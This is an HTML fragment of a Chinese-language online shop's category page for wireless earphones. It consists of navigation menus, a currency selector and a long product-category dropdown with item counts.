		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970f8511c77a"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970f8511c77a">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970f8511c77e"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970f8511c77e">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970f8511c780"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970f8511c780">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970f8511c781"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970f8511c781">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="6970f8511c782"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="6970f8511c782">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/technology/">電子科技</a></nav>            <h4 class="catalog_title">
            無線耳機            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(764)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(995)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,681)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,632)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(257)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(595)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(184)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,567)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
	<option class="level-3" value="%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;寢室用品&nbsp;&nbsp;(98)</option>
	<option class="level-3" value="%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;影音線材/配件&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%a1%8c%e5%ad%90-%e5%87%b3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;桌子/凳&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;燈/燈泡/燈具&nbsp;&nbsp;(208)</option>
	<option class="level-3" value="%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;風扇&nbsp;&nbsp;(118)</option>
	<option class="level-4" value="%e5%be%aa%e7%92%b0%e9%a2%a8%e6%89%87-%e9%a2%a8%e6%89%87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;循環風扇&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;室內佈置&nbsp;&nbsp;(773)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他室内佈置&nbsp;&nbsp;(109)</option>
	<option class="level-3" value="%e5%9c%b0%e5%a2%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;地墊&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;時鐘/日曆&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;相架/電子相架&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="%e8%a0%9f%e7%87%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;蠟燭&nbsp;&nbsp;(136)</option>
